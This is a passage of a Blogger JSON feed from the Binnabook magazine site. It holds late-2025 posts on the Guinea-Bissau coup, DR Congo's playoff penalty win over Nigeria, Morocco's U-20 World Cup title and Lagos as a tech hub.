href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=w531-h299\" width=\"531\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERussia President Putin and USA Diplomat\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1105167829542384678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html","title":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=s72-w531-h299-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-819395456698010561"},"published":{"$t":"2025-11-27T13:19:00.002+00:00"},"updated":{"$t":"2025-11-27T13:19:44.214+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"}],"title":{"type":"text","$t":"“Guinea-Bissau Coup: A Nation Held Hostage by History”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;By Obinna Pascal Amajuoyi, Publisher\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"360\" data-original-width=\"640\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU=w443-h249\" width=\"443\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGuinea-Bissau coups\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EThe Shock in Bissau\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOn November 26, 2025, Guinea-Bissau was thrust once again into turmoil. Gunfire echoed across the capital as military officers seized control, arresting President Umaro Sissoco Embaló and suspending the electoral process. Later that day, General Denis N’Canha, head of the military household at the presidential palace, declared the formation of the High Military Command for the Restoration of Order. Citizens were instructed to “remain calm” as checkpoints sprang up across Bissau and the streets emptied ahead of a 19:00 GMT curfew.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThe Anatomy of the Takeover\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe putschists claimed they acted to thwart destabilization allegedly backed by politicians and a “well-known drug baron.” Embaló, who had hoped to secure a historic second consecutive mandate, admitted in a phone call to France 24: “I have been deposed.” Alongside him, rival Fernando Dias, former Prime Minister Domingos Pereira, and Interior Minister Botché Candé were also detained. Even the army chief, Gen Biague Na Ntan, and his deputy, Gen Mamadou Touré, were taken into custody—signaling a purge of the nation’s top leadership.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA Troubled Legacy\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGuinea-Bissau is no stranger to coups. Since independence from Portugal in 1974, the country has witnessed at least nine coups or attempted coups. Embaló himself claimed to have survived multiple attempts during his presidency, though critics allege he fabricated crises to suppress dissent. His legitimacy had already been questioned, with opposition figures insisting his mandate expired in February 2025.\u003C\/p\u003E\u003Cp\u003EThis latest coup underscores the fragility of governance in a nation plagued by poverty, corruption, and drug trafficking. With its uninhabited islands serving as transit points for cocaine from Latin America to Europe, the UN has long dubbed Guinea-Bissau a “narco-state.”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ERegional and International Response\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe African Union and ECOWAS expressed “deep concern” over the coup, noting that the electoral process had been “orderly and peaceful” before being derailed. Portugal, the former colonial power, called for a return to constitutional order and urged all parties to refrain from violence. Yet condemnation alone cannot restore trust or stability.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThe Human Dimension\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBehind the political drama are ordinary citizens—families confined indoors, businesses shuttered, and communities silenced by fear. For them, democracy is not merely about ballots and constitutions; it is about dignity, opportunity, and stability. Each coup strips away that promise, leaving uncertainty in its place.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003EAfrica must confront this recurring cycle with courage and clarity. Military interventions cannot substitute for governance reforms. What is needed are stronger institutions, transparent leadership, and regional solidarity that prioritizes citizens over power struggles.\u003C\/p\u003E\u003Cp\u003EAs Publisher of Binnabook, I call on African leaders, civil society, and the diaspora to treat Guinea-Bissau’s tragedy as a wake-up call. Democracy must not only be defended—it must be made real in the daily lives of our people.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EClosing Note\u003C\/p\u003E\u003Cp\u003EHistory will not remember us for the coups we endured, but for the resilience we built in response. Africa’s future lies not in the barrel of a gun, but in the collective will of its people to demand and sustain accountable governance.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/819395456698010561\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/guinea-bissau-coup-nation-held-hostage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/819395456698010561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/819395456698010561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/guinea-bissau-coup-nation-held-hostage.html","title":"“Guinea-Bissau Coup: A Nation Held Hostage by History”"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU=s72-w443-h249-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7261689821750841933"},"published":{"$t":"2025-11-18T03:21:00.006+00:00"},"updated":{"$t":"2025-11-18T03:21:51.994+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"}],"title":{"type":"text","$t":"“Penalty Power: DR Congo Stun Nigeria”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch3\u003EA Clash of Giants in Rabat\u003C\/h3\u003E\u003Cp\u003ENigeria, veterans of six previous FIFA World Cups, began the playoff final with confidence. Frank Onyeka’s third-minute strike, deflected slightly off Axel Tuanzebe, gave the Super Eagles an early lead. But the Democratic Republic of the Congo refused to be subdued, showing resilience and ambition throughout the contest.\u003C\/p\u003E\u003Ch3\u003EMissed Chances and Equaliser\u003C\/h3\u003E\u003Cp\u003EWithin minutes, DR Congo nearly levelled when Ngal’ayel Mukau missed from close range after goalkeeper Stanley Nwabali misjudged a cross. Their persistence paid off in the 32nd minute: Alex Iwobi lost possession deep in Congolese territory, Cedric Bakambu broke quickly, and his square pass found Meschack Elia, who slotted home despite Wilfred Ndidi’s desperate interception attempt.\u003C\/p\u003E\u003Ch3\u003ESecond-Half Drama\u003C\/h3\u003E\u003Cp\u003EThe second half saw DR Congo grow in confidence. Bakambu’s clever back-heel at a corner forced Nwabali into a sharp save, and Noah Sadiki appeared to be fouled in the box by Benjamin Fredrick in the 55th minute. The referee waved play on, with no VAR intervention, leaving Congolese fans frustrated. Both sides adopted a cautious approach, aware of the high stakes.\u003C\/p\u003E\u003Ch3\u003EFatigue and Extra Time\u003C\/h3\u003E\u003Cp\u003ENigeria, who had required extra time to overcome Gabon in their semifinal, looked weary compared to DR Congo, who dispatched Cameroon in regulation time. Extra time produced chances at both ends: substitute Tolu Arokodare headed over for Nigeria, while Chancel Mbemba’s last-gasp effort was denied by Nwabali.\u003C\/p\u003E\u003Ch3\u003EPenalty Shootout Glory\u003C\/h3\u003E\u003Cp\u003EThe match was decided from the spot. Substitute goalkeeper Timothy Fayulu, introduced just before the shootout, became the hero with two crucial saves. Captain Mbemba converted the decisive penalty, sealing a 4-3 victory and sparking jubilant celebrations.\u003C\/p\u003E\u003Ch3\u003EHistorical Significance\u003C\/h3\u003E\u003Cp\u003EThis triumph keeps DR Congo’s dream alive of returning to the World Cup for the first time since 1974, when the nation competed under the name Zaire. Their resilience and tactical discipline have reignited hope for a new generation of Congolese football fans.\u003C\/p\u003E\u003Ch3\u003EThe Road Ahead\u003C\/h3\u003E\u003Cp\u003EDR Congo now advance to the inter-confederation playoffs in March, where six teams will battle for two coveted spots at the 2026 World Cup. Already qualified from Africa are Egypt, Senegal, South Africa, Ghana, Cape Verde, Morocco, Ivory Coast, Algeria, and Tunisia.\u003C\/p\u003E\u003Cp\u003EElsewhere, Bolivia (South America) and New Caledonia (Oceania) have booked playoff places. Asia’s representative will be decided between the United Arab Emirates and Iraq, while North and Central America will contribute two runners-up. Europe continues its own playoff system for remaining berths.\u003C\/p\u003E\u003Ch3\u003EClosing Reflection\u003C\/h3\u003E\u003Cp\u003ENigeria’s defeat is a bitter disappointment for a team with rich World Cup history. For DR Congo, however, this victory is a symbol of hope, resilience, and the possibility of rewriting history. Their journey is far from over, but the dream of returning to football’s biggest stage is alive and burning brightly.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9YMFGQ_qc-7loCAIL1XFHN0OySWz8945gicO5OyKCtg0riGY33wyK5SZBsEflH-7D3OHPJrpzhq1HqXflBHPipjuy-7CHQsx27Tr0W0pPtyvLzZXyrZEslQrNnQMeFfWWtmvjPmTNooyyLMyKmVgiuv5vjlQOy8EYCwoWapYKNBXkYPHWDQcZ-2PIvyk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"454\" data-original-width=\"681\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9YMFGQ_qc-7loCAIL1XFHN0OySWz8945gicO5OyKCtg0riGY33wyK5SZBsEflH-7D3OHPJrpzhq1HqXflBHPipjuy-7CHQsx27Tr0W0pPtyvLzZXyrZEslQrNnQMeFfWWtmvjPmTNooyyLMyKmVgiuv5vjlQOy8EYCwoWapYKNBXkYPHWDQcZ-2PIvyk=w441-h294\" width=\"441\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDR Congo Team\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7261689821750841933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/penalty-power-dr-congo-stun-nigeria.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7261689821750841933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7261689821750841933"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/penalty-power-dr-congo-stun-nigeria.html","title":"“Penalty Power: DR Congo Stun Nigeria”"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9YMFGQ_qc-7loCAIL1XFHN0OySWz8945gicO5OyKCtg0riGY33wyK5SZBsEflH-7D3OHPJrpzhq1HqXflBHPipjuy-7CHQsx27Tr0W0pPtyvLzZXyrZEslQrNnQMeFfWWtmvjPmTNooyyLMyKmVgiuv5vjlQOy8EYCwoWapYKNBXkYPHWDQcZ-2PIvyk=s72-w441-h294-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-8673470079905323394"},"published":{"$t":"2025-10-20T06:45:00.004+00:00"},"updated":{"$t":"2025-10-20T06:45:29.184+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"}],"title":{"type":"text","$t":" Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIn a dazzling display of talent, grit, and determination, Morocco’s Under-20 national team etched their name into football history with a stunning 2-0 victory over Argentina in the FIFA U-20 World Cup final. Powered by a brace from rising star Yassir Zabrini, the young Atlas Lions became the first African nation to lift the coveted trophy since Ghana’s triumph in 2009.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Zabrini’s Moment of Magic\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYassir Zabrini wasted no time making his mark on the final, striking in the 12th minute to give Morocco an early lead. His second goal, a clinical finish in the 29th minute, sealed the win and sent Moroccan fans into raptures. The striker’s performance was a masterclass in composure and precision, earning him global recognition and cementing his status as one of Africa’s brightest young talents.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A Journey Through Giants\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMorocco’s path to glory was anything but easy. Drawn into a formidable group featuring Spain, Brazil, and Mexico, the Atlas Lions defied expectations to top the table. Their knockout stage run was equally impressive, dispatching South Korea, the United States, and France en route to the final.\u003C\/p\u003E\u003Cp\u003EThis campaign showcased not only Morocco’s tactical discipline and technical flair but also the depth of talent emerging from African academies.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EArgentina’s Unfinished Quest\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EFor Argentina, the defeat marked their first loss of the tournament and dashed hopes of a record seventh U-20 title. The absence of key players Claudio Echeverri (Bayer Leverkusen) and Franco Mastantuono (Real Madrid) was felt, but Morocco’s dominance left little room for excuses.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A New Era for African Youth Football\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMorocco’s triumph signals a seismic shift in the global football landscape. It’s a testament to the continent’s growing investment in youth development, infrastructure, and coaching. From Accra to Casablanca, young players now have a new benchmark and a new dream.\u003C\/p\u003E\u003Cp\u003EThis victory isn’t just about a trophy. It’s about rewriting the narrative of African football, proving that the continent can compete and win on the world’s biggest youth stage.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY=w472-h314\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/8673470079905323394\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/morocco-makes-history-yassir-zabrini.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8673470079905323394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8673470079905323394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/morocco-makes-history-yassir-zabrini.html","title":" Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY=s72-w472-h314-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4378029963002961152"},"published":{"$t":"2025-10-19T04:41:00.000+00:00"},"updated":{"$t":"2025-10-19T04:41:00.418+00:00"},"title":{"type":"text","$t":" Lagos Leads the Charge: The World's Fastest-Growing Emerging Tech Hub in 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Lagos Leads the Charge: The World's Fastest-Growing Emerging Tech Hub in 2025\u003C\/p\u003E\u003Cp\u003ELagos, Nigeria, isn't just growing it's DOMINATING. In a historic leap that has captured global attention, Lagos has clinched the top spot as the fastest-growing emerging tech ecosystem in the world for 2025. This milestone isn't just a badge of honor it's a bold declaration that Africa’s most populous city is ready to lead the future of innovation.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_aT16O1__ShHfVfxGRrYFquvlBJ8aU-UMxYxpz5QfmUiqag7CZRoGY4GO_BERk4sLEK_WMk-0YkbgFfC8MAdIwuy35-YeqX8sbWImknAixdHmJ4sj_4Bhk_DebLsMJfUh3VUHb2P4Pz5z3uY9Q_BOYEsn3dvIHd0-R-PK092NO1Z420yUcz-ZadEHG58\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_aT16O1__ShHfVfxGRrYFquvlBJ8aU-UMxYxpz5QfmUiqag7CZRoGY4GO_BERk4sLEK_WMk-0YkbgFfC8MAdIwuy35-YeqX8sbWImknAixdHmJ4sj_4Bhk_DebLsMJfUh3VUHb2P4Pz5z3uY9Q_BOYEsn3dvIHd0-R-PK092NO1Z420yUcz-ZadEHG58=w428-h285\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A New Global Tech Order\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe latest global rankings of emerging tech ecosystems have placed Lagos ahead of powerhouse cities like Istanbul, Pune, and Mumbai. Here's the top five:\u003C\/p\u003E\u003Cp\u003E1. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELagos, Nigeria 🇳🇬\u003C\/p\u003E\u003Cp\u003E2. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EIstanbul, Turkey 🇹🇷\u003C\/p\u003E\u003Cp\u003E3. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPune, India 🇮🇳\u003C\/p\u003E\u003Cp\u003E4. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBelo Horizonte, Brazil 🇧🇷\u003C\/p\u003E\u003Cp\u003E5. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMumbai, India 🇮🇳\u003C\/p\u003E\u003Cp\u003EThis list reflects a seismic shift in the global tech landscape. Once dominated by Silicon Valley and a handful of Western cities, the future of tech is now being shaped by dynamic, fast-moving ecosystems across the Global South.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWhy Lagos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESo, what’s fueling Lagos’s meteoric rise?\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EYouthful, tech-savvy population: With over 60% of Nigeria’s population under 25, Lagos is teeming with digital natives ready to innovate.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBooming startup scene: From fintech giants like Flutterwave and Paystack to healthtech and edtech disruptors, Lagos is a launchpad for African innovation.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInvestment magnet: In recent years, Nigeria has consistently attracted the lion’s share of Africa’s tech funding, much of it flowing into Lagos.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESupportive infrastructure: Tech hubs, accelerators, and government-backed initiatives are creating fertile ground for startups to thrive.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The Global Implications\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELagos’s ascent signals more than just local success it’s a wake-up call to the global tech community. As digital transformation accelerates worldwide, emerging markets are no longer playing catch-up; they’re setting the pace.\u003C\/p\u003E\u003Cp\u003EThis shift opens up new opportunities for investors, entrepreneurs, and talent looking to be part of the next big wave in tech. It also challenges traditional narratives about where innovation happens and who gets to lead it.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The Future Is African\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELagos’s triumph is a testament to the resilience, creativity, and ambition of African innovators. As the 